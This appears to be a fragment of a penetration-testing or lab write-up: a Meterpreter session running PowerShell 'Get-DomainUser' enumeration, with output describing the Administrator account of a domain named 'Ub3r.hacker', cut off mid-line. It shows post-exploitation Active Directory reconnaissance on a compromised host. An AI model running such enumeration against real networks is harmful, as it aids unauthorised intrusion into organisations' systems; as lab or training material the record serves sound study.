 meterpreter > powershell_execute Get-DomainUser
[+] Command execution completed:
logoncount : 8
badpasswordtime : 12/31/1600 4:00:00 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=Ub3r,DC=hacker
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 10/15/2021 1:34:03 AM
name : Administrator
objectsid : S-1-5-21-1131461792-4155891874-2139334082-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 10/15/2021 8:42:06 AM
instancetype : 4
objectguid : e8830841-faac-4e7c-8396-9e7bb62b71e3
lastlogon : 10/15/2021 3:45:55 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=Ub3r,DC=hacker
dscorepropagationdata : {10/15/2021 8:42:06 AM, 10/15/2021 8:42:06 AM, 10/15/2021 8:26:56 AM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=Ub3r,DC=hacker, CN=Domain
meterpreter >